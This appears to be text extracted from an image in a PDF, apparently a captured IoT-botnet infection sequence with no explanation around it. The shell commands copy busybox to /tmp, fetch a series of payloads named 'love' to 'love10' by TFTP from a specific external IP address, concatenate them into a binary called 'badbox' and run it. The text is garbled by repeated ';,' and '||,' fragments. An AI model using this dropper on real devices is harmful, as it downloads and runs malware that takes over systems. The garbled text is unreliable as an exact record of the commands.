 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 91.229.23.57 -c get love tftp 91.229.23.57 -c get love1 tftp 91.229.23.57 -c get love2 tftp 91.229.23.57 -c get love3 tftp 91.229.23.57 -c get love4 tftp 91.229.23.57 -c get love5 tftp 91.229.23.57 -c get love6 tftp 91.229.23.57 -c get love7 tftp 91.229.23.57 -c get love8 tftp 91.229.23.57 -c get love9 tftp 91.229.23.57 -c get love10
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat love badbox cat love1 badbox cat love2 badbox cat love3 badbox cat love4 badbox cat love5 badbox cat love6 badbox cat love7 badbox cat love8 badbox cat love9 badbox cat love10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox